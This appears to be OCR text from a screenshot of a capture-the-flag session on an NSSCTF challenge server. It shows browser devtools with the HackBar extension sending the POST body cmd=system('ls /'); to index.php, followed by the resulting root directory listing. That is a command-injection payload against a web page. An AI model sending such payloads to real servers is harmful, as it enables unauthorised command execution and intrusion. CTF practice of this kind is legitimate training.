 0/21/
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28105/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('ls /');
Name
Upgrade-Insecure-Requests
Value
1